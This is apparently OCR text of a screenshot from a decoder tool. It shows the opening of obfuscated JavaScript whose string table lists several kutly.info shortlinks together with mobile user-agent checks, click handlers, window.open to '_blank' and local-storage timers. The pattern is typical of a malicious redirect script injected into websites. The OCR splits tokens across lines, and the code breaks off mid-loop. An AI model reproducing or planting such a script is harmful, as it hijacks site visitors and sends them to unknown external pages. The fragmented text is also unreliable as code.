
Decoded Output
download
<?
function
_0x3023
(_0x562006,_0x1334d6)
{
co
nst
 _0x10c8dc=_0x10c8();
return
 _0x3023=
funct
ion
(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3
-
0x186
;let _0x2d38c6=_0x10c8dc[_0x3023c3];
re
turn
 _0x2d38c6;},_0x3023(_0x562006,_0x1334d
6);}
function
_0x10c8
()
{
const
 _0x2ccc2=[
'user
Agent'
,
'http://kutly.info/tAl2c62'
,
'lengt
h'
,
'_blank'
,
'mobileCheck'
,
'http://kutly.inf
o/NWO3c93'
,
'http://kutly.info/lRd0c70'
,
'rand
om'
,
'-local-storage'
,
'http://kutly.info/Pzw7
c87'
,
'stopPropagation'
,
'4051490VdJdXO'
,
'tes
t'
,
'open'
,
'http://kutly.info/IRv6c06'
,
'12075
252qhSFyR'
,
'http://kutly.info/igk8c68'
,
'htt
p://kutly.info/xRi5c05'
,
'4829028FhdmtK'
,
'rou
nd'
,
'-hurs'
,
'-mnts'
,
'864690TKFqJG'
,
'forEac
h'
,
'abs'
,
'1479192fKZCLx'
,
'16548MMjUpf'
,
'filt
er'
,
'vendor'
,
'click'
,
'setItem'
,
'3402978fTfcq
u'
];_0x10c8=
function
()
{
return
 _0x2ccc2;};
ret
urn
 _0x10c8();}
const
 _0x3ec38a=_0x3023;(
func
tion
(_0x550425,_0x4ba2a7)
{
const
 _0x142fd8=_0
x3023,_0x2e2ad3=_0x550425();
while
(!![]){
try